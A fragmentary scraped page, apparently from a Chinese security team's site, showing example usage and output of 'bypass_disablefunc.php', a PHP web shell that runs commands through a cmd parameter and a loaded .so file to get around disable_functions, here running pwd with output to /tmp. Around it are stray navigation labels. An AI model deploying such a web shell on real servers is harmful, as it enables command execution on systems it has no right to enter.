 php?cmd=pwd&
2
IP
练习 论坛 在线工具 学习 自己的网站 渗透包 日常 这 架构 大前端 美化 狼组 CTF
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: pwd > /tmp/xx 2>&1
Warning: file_get_contents(/tmp/xx): failed to open stream: No such file or directory in line 16
output:
line 18
WgpSec狼组安全团队